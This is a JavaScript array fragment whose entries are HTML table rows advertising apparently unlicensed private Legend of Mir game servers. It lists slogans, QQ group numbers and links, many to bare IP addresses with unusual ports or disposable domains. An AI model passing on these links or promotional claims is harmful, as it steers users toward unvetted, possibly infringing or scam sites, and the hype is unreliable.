adlistData[1293] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://kk.ktpa88.top:9488' rel='nofollow' target='_blank'>█▲吸血倍攻〓超变〓▲█</a></td><td>█▲〓无限刀超变变〓▲█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>超变神器√无限刀</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机-<font color='blue'>-推荐</font></td><td>吸血大超变●</td><td><a href='http://kk.ktpa88.top:9488'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1294] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80hsf.com/' rel='nofollow' target='_blank'>８０刺影合击</a></td><td>█首战首区█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█７６８０８５█</td><td>█原始挖矿█可挖终极装备█自动挂机█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.80hsf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1295] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.sdyuhgfxvhj86kjh.top' rel='nofollow' target='_blank'>█８０圣龍合击█</a></td><td>全新█首战①区█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>８５圣龍合击██</td><td>█自动挂机█终极全爆█低消高爆█剑甲必爆<font color='blue'>-推荐</font></td><td>沙奖超丰厚█</td><td><a href='http://www.sdyuhgfxvhj86kjh.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1296] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1297] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1298] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ggzy.xb80hf.cloud:1888/shj/' rel='nofollow' target='_blank'>█▅▃▁新山海经(专属)▁▃▅▇█▇█</a></td><td>█▅▃▁星际探索(沉默)▁▃▅▇█▇█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>进服█送５０真充</td><td>█▅▃▁剧情神器▁０充通关▁免费挂机▁爆率全开▁▃▅▇█▇█▇█▇█▇█▇<font color='blue'>-推荐</font></td><td>绝版█独家单职业</td><td><a href='https://ggzy.xb80hf.cloud:1888/shj/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1299] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://02-1302386166.cos-website.ap-nanjing.myqcloud.com' rel='nofollow' target='_blank'>1●９５龍凤呈祥</a></td><td>█首战★首区█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>195合击</td><td>█超人气●大激情●新玩法●好玩到爆<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='https://02-1302386166.cos-website.ap-nanjing.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1300] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.73.170:9020/' rel='nofollow' target='_blank'>新凌云</a></td><td>沉默</td><td class='r'>12月19日/☆通宵推荐☆</td><td>一区</td><td>--凌云沉默--全靠打--极致复古--<font color='blue'>-推荐</font></td><td>一区</td><td><a href='http://43.240.73.170:9020/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1301] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://fzzs.665hf.top:369/' rel='nofollow' target='_blank'>符咒专属【21大陆】</a></td><td>█金庸剧情╋单职业█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▆▅长久耐玩▅▆</td><td>▇▇▇▇▇▇▇神秘任务▇内功心法▇天书奇侠▇侠客卡牌▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▆▅独家升级▅▆</td><td><a href='http://fzzs.665hf.top:369/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1302] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://87long.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>≤七彩毁灭轻变≥</a></td><td>纯元宝复古三职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>●纯元宝●重现2009年夏天●装备全爆●<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://87long.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1303] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://odpx.rsod.xyz:42078/' rel='nofollow' target='_blank'>８０合击/80合击、</a></td><td>80+3合击</td><td class='r'>12月19日/☆通宵推荐☆</td><td>８０合击</td><td>星王合击星王+2合击星王+3合击80+2合击<font color='blue'>-推荐</font></td><td>群437661960</td><td><a href='https://odpx.rsod.xyz:42078/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1304] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.8uzxk4cq2.top:3052/' rel='nofollow' target='_blank'>湮灭之茧幻心之火</a></td><td>新藏海花Ⅳ天罡大陆5</td><td class='r'>12月19日/☆通宵推荐☆</td><td>海贼四皇永恒征伐</td><td>梦幻大极品天命轮回劫沉默古镇<font color='blue'>-推荐</font></td><td>第三人生刃破苍穹</td><td><a href='http://www.8uzxk4cq2.top:3052/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1305] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月19日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1306] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.195.50:7500' rel='nofollow' target='_blank'>奥德彪㊣攻速合击</a></td><td>变态合击㊣一区㊣</td><td class='r'>12月19日/☆通宵推荐☆</td><td>送沙捐献㊣狂暴㊣</td><td>６８米超神㊣道盾合击㊣３Ｄ炫技㊣神器合击㊣等您来战<font color='blue'>-推荐</font></td><td>独家专属合击</td><td><a href='http://43.249.195.50:7500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1307] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.2026xzcq.com:5566/' rel='nofollow' target='_blank'>＜　4K画质　＞</a></td><td>”仙器”神器</td><td class='r'>12月19日/☆通宵推荐☆</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞”<font color='blue'>-推荐</font></td><td>24小时商人</td><td><a href='http://www.2026xzcq.com:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1308] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy180.cc/' rel='nofollow' target='_blank'>█８０金币合击█</a></td><td>首站█星王+1█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█３０全满█</td><td>█装备保值█全部靠打█散人稳赚█老板激情<font color='blue'>-推荐</font></td><td>█元宝保值█</td><td><a href='http://www.xy180.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1309] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1880' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>首站█星王＋１</td><td class='r'>12月19日/☆通宵推荐☆</td><td>◆１０元顶赞◆</td><td>免费挂机█自动拾取█自动茴收<font color='blue'>-推荐</font></td><td>█教主爆一切</td><td><a href='http://43.240.74.104:1880'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1310] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://154.64.253.138:5610' rel='nofollow' target='_blank'>暗黑●神凰</a></td><td>魔改独家十职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>百种自定义技能</td><td>沉默●铭文●宠物●鉴定●魔次飘血<font color='blue'>-推荐</font></td><td>7种族10大陆</td><td><a href='http://154.64.253.138:5610'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1311] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://djp.wtbby.top:6826' rel='nofollow' target='_blank'>▊１．７６爆击大极品▊</a></td><td>▊▊７６免费大极品▊▊</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▊屠龙＋１８８▊专属火龙超变</td><td>▊１７６大极品．ＢＵＦＦ随机+６６+７７超爽ＰＫ▊单职业迷失神器三职业复古冰雪暗黑倍攻８０<font color='blue'>-推荐</font></td><td>▊７６刚开一秒▊中变微变</td><td><a href='http://djp.wtbby.top:6826'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1312] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://aa-1258545222.file.myqcloud.com' rel='nofollow' target='_blank'>新１９５皓月合击</a></td><td>新版╊首战１区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>█经典耐玩◆终极全爆◆装备保值◆散人天堂█<font color='blue'>-推荐</font></td><td>█绝对激情█</td><td><a href='https://aa-1258545222.file.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1313] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.246:25256' rel='nofollow' target='_blank'>新星王１０元合击▇▇▇▇▇███</a></td><td>▇▇▇▇▇▇▇▇▇十元合击星王＋３</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇低消费大激情██高爆合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.158.246:25256'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1314] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:18083' rel='nofollow' target='_blank'>新80雷霆大极品</a></td><td>◆新复古不费脑◆</td><td class='r'>12月19日/☆通宵推荐☆</td><td>终极每区一套</td><td>充值点可打◆简单◆散人◆粗暴◆好玩不花哨<font color='blue'>-推荐</font></td><td>白漂路子清晰</td><td><a href='http://www.qd3tdc.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1315] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月19日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1316] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ee8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>≤◆武狂迷失◆≥</a></td><td>复古无限刀迷失</td><td class='r'>12月19日/☆通宵推荐☆</td><td>无捐献无狂暴</td><td>长久耐玩复古━无狂暴━无顶榜━<font color='blue'>-推荐</font></td><td>爆率全开复古</td><td><a href='https://ee8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1317] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1318] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.fafafafafacailihou2546.top:2546/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月19日/☆通宵推荐☆</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.fafafafafacailihou2546.top:2546/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1319] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sf525.top:52520' rel='nofollow' target='_blank'>╲苍穹风云╱</a></td><td>╋首战首区╋</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█沙奖微信红苞█</td><td>███白你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>█简单、粗暴█</td><td><a href='http://sf525.top:52520'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1320] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月19日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1321] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月19日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1322] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1606' rel='nofollow' target='_blank'>８０金币战神合击</a></td><td>█２０２６新版█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>自动拾取茴收</td><td>散人好混★一切靠打★长期耐玩★简单粗暴★最强看脸<font color='blue'>-推荐</font></td><td>魔龙教主爆一切█</td><td><a href='http://43.240.74.104:1606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1323] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/' rel='nofollow' target='_blank'>█████５元全满█████</a></td><td>█████５元全满█████</td><td class='r'>12月19日/☆通宵推荐☆</td><td>███５元全满████</td><td>███████████████████５元全满██████████████████<font color='blue'>-推荐</font></td><td>群756421016</td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1324] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1325] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1326] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.fiyun.vip:3239/2024.htm' rel='nofollow' target='_blank'>１７６复古极品+5█一切靠打█</a></td><td>赤月终极█您从未玩过的老传奇</td><td class='r'>12月19日/☆通宵推荐☆</td><td>三职业█公益冰雪</td><td>７６金币小极品█原创内容█趣味性强█免费挂机█怪爆充值█长期养老服<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://123.fiyun.vip:3239/2024.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1327] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://oldgame.cc/185.html' rel='nofollow' target='_blank'>185玉兔经典好玩</a></td><td>传奇玉兔狐月神龙</td><td class='r'>12月19日/☆通宵推荐☆</td><td>轻变怀旧三职业</td><td>独家玉兔复古时装生肖月灵超猛耐玩<font color='blue'>-推荐</font></td><td>免费挂机拾取回收</td><td><a href='http://oldgame.cc/185.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1328] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://88zhet.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>≤●帝王轻变●≥</a></td><td>纯元宝三职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>轻变迷失中变</td><td>━主打BOSS━纯元宝时间终极━全爆━<font color='blue'>-推荐</font></td><td>纯元宝无捐献</td><td><a href='https://88zhet.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1329] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月19日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1330] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://121.41.36.141:2777/668/' rel='nofollow' target='_blank'>新深渊ＤＮＦ传奇</a></td><td>高爆微变╱耐玩╱</td><td class='r'>12月19日/☆通宵推荐☆</td><td>所有东西靠打</td><td>仿dnf╱逐日战帝轩辕╱全新改版BUFF<font color='blue'>-推荐</font></td><td>万元广告超火</td><td><a href='https://121.41.36.141:2777/668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1331] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80wl.top:268/549zzjh/' rel='nofollow' target='_blank'>█████５块沉默█████</a></td><td>█████５块专属█████</td><td class='r'>12月19日/☆通宵推荐☆</td><td>███５块通关████</td><td>███████████████████５块全满██████████████████<font color='blue'>-推荐</font></td><td>群1040174655</td><td><a href='http://www.80wl.top:268/549zzjh/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1332] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:36688' rel='nofollow' target='_blank'>新２０２５合击之王▇▇▇</a></td><td>▇▇▇▇▇▇▇▇１０元合击</td><td class='r'>12月19日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇１０元大顶赞▇１０元满回馈▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇１０元全满▇▇</td><td><a href='http://43.240.156.185:36688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1333] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www3.zuohf.cn:2713/' rel='nofollow' target='_blank'>鬼术升仙</a></td><td>道士━鬼王━凡人</td><td class='r'>12月19日/☆通宵推荐☆</td><td>★专属暗黑★</td><td>上线就送三个僵尸宝宝、一图一世界<font color='blue'>-推荐</font></td><td>╲抓鬼修仙╱</td><td><a href='http://www3.zuohf.cn:2713/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1334] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.30:26931' rel='nofollow' target='_blank'>８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class='r'>12月19日/☆通宵推荐☆</td><td>大极品神器复古</td><td>▇▇▇▇▇▇人气Ｎo.1丶玩法Ｎo.1丶吃肉Ｎo.1沙奖8888▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>８５９５７６</td><td><a href='https://61.164.174.30:26931'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1335] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2新版首区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1336] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:12999' rel='nofollow' target='_blank'>新觉醒█超神器</a></td><td>终极复古★无限刀</td><td class='r'>12月19日/☆通宵推荐☆</td><td>专属剧情倍攻迷失</td><td>小怪爆一切◆首曝万米◆百件永久◆一怪一<font color='blue'>-推荐</font></td><td>散人白漂逆袭</td><td><a href='http://www.qd3tdc.top:12999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1337] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:16898' rel='nofollow' target='_blank'>新1.85龙渊玉兔</a></td><td>散人█长久█耐玩</td><td class='r'>12月19日/☆通宵推荐☆</td><td>玉兔█高爆率</td><td>元素微变◆自动打捡◆必爆终极◆火龙1.80<font color='blue'>-推荐</font></td><td>一切装备靠打</td><td><a href='http://www.qd3tdc.top:16898'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1338] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月19日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1339] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ww8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>≤仙剑情缘沉默≥</a></td><td>三职业散人好混</td><td class='r'>12月19日/☆通宵推荐☆</td><td>仙剑佛飞古惑仔</td><td>地图多╋冲天无尘菩提圣龙╋长期稳定<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://ww8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1340] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1341] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cm.mjbbp.top:6859' rel='nofollow' target='_blank'>▊▊▊▃我本沉默▃▊▊▊</a></td><td>▊▊▊道招◆雪狮兽▊▊▊</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▊找回往日记忆▊专属火龙超变</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆迷失神器三职业大极品单职业冰雪暗黑倍攻７６８０<font color='blue'>-推荐</font></td><td>▊稳定长期耐玩▊中变微变</td><td><a href='http://cm.mjbbp.top:6859'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1342] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█低消费激情服█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1343] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:19969' rel='nofollow' target='_blank'>首发█火龙二合一</a></td><td>二合一█无限刀版</td><td class='r'>12月19日/☆通宵推荐☆</td><td>中变微变2合1</td><td>█新单职业█自动捡收█一键合成█自动打怪█<font color='blue'>-推荐</font></td><td>超低消费无坑</td><td><a href='http://www.qd3tdc.top:19969'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1344] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月19日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1345] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wahaha111.com:7777/777' rel='nofollow' target='_blank'>仙剑情缘·新宠物</a></td><td>所有怪都可成宝宝</td><td class='r'>12月19日/☆通宵推荐☆</td><td>群960757557</td><td>没沙捐╱免费转区╱免费挂机╱上古结阵╱<font color='blue'>-推荐</font></td><td>【爆率全开】</td><td><a href='https://www.wahaha111.com:7777/777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1346] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.95slhj.com:8080/' rel='nofollow' target='_blank'>１★９５龍凤合击█</a></td><td>１９５内功合击</td><td class='r'>12月19日/☆通宵推荐☆</td><td>８０８５９５合击</td><td>自动挂机◆自动捡物◆装备可打◆顶赞可打<font color='blue'>-推荐</font></td><td>█1.95合击</td><td><a href='http://www.95slhj.com:8080/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1347] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.9.168:3030/' rel='nofollow' target='_blank'>╲╲老 沉 默╱╱</a></td><td>█武力盾█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█散人长期█</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆<font color='blue'>-推荐</font></td><td>凤凰飞</td><td><a href='http://110.42.9.168:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1348] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xzb.ckzzh.top:6836' rel='nofollow' target='_blank'>▊◆中中中变变变变◆▊▊</a></td><td>▊▊▂▂免费中变▂▂▊▊</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▊▊ＰＫ激情▊▊专属火龙超变</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊单职业大极品迷失神器三职业冰雪暗黑８０７６<font color='blue'>-推荐</font></td><td>▊中变刚开一秒▊复古微变</td><td><a href='http://xzb.ckzzh.top:6836'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1349] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月19日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1350] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://45.251.9.20:1808/' rel='nofollow' target='_blank'>青龙沉默</a></td><td>复古单职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>【一切靠打】</td><td>◆◆　最、后、的、净、土　◆◆<font color='blue'>-推荐</font></td><td>首战●首区</td><td><a href='http://45.251.9.20:1808/'  target='_blank'>点击查看</a></td></tr>`;
